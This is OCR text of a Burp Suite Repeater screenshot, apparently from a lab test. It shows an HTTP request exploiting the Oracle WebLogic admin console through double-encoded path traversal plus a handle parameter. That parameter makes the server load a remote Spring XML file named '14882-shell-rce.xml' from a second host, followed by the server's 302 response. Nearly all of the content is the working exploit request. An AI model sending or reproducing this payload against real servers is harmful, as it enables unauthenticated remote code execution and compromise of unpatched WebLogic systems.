 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Follow redirection Target: http://192.168.10.10:7001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=
com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("h
ttp://192.168.10.20/14882-shell-rce.xml") HTTP/1.1
2 Host: 192.168.10.10:7001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: ADMINCONSOLESESSION=
TP9v6DRazPSIJ_6Uz-5SRTbQP8Cl-qXDf5axtWSbDup0zYDPveZA!-1012912747
9 Connection: close
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Moved Temporarily
2 Cache-Control: no-cache,no-store,max-age=0
3 Cache-Control: no-cache,no-store,max-age=0
4 Connection: close
5 Date: Sun, 13 Nov 2022 08:54:49 GMT
6 Pragma: No-cache
7 Pragma: No-cache
8 Location:
http://192.168.10.10:7001/console/%2e%2e%2fconsole.portal?_nfpb=true&_pageLabel=Unexpected
ExceptionPage
9 Content-Length: 435
10 Content-Type: text/html; charset=UTF-8
11 Expires: Thu, 01 Jan 1970 00:00:00 GMT
12 X-Frame-Options: SAMEORIGIN
13 X-Frame-Options: SAMEORIGIN
14
15 <html>
<head>
<title>
302 Moved Temporarily
</title>
</head>
16 <body bgcolor="#FFFFFF">
17 <p>
This document you requested has moved
18 temporarily.
</p>
19 <p>
It's now at <a href="
http://192.168.10.10:7001/console/&#37;2e&#37;2e&#37;2fconsole.portal?_nfpb=true&amp
;_pageLabel=UnexpectedExceptionPage">
http://192.168.10.10:7001/console/&#37;2e&#37;2e&#37;2fconsole.portal?_nfpb=true&a
mp;_pageLabel=UnexpectedExceptionPage
Search... 0 matches
INSPECTOR
Done 923 bytes | 5,642 millis